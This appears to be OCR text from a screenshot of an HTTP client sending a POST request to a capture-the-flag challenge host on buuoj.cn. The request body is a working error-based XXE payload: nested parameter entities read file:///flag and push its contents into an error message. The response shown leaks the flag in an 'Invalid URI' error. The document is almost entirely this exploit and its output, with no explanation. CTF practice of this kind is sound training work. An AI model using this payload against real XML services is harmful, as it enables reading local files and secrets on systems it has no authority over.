 Help
POST 1b-45e9-bd83-d75820704563.node3.buuoj.cn/ap Send
200 OK 359 ms 88 B 3 Minutes Ago
XML Auth Query Header 1 Docs
Preview Header 5 Cookie Timeline
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE message[
3 <!ELEMENT message ANY >
4 <!ENTITY % NUMBER '<!ENTITY &#x25; file SYSTEM
"file:///flag">
5 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///yemoli/&#x25;file;&#x27;>">
6 &#x25;eval;
7 &#x25;error;
8 '>
9 %NUMBER;
10 ]>
11 <message>a</message>
1 Invalid URI: file:///yemoli/flag{f6d0976e-4308-4c82-8ba3-
472ffdc134e8}, line 3, column 7
Beautify XML
/store/books/author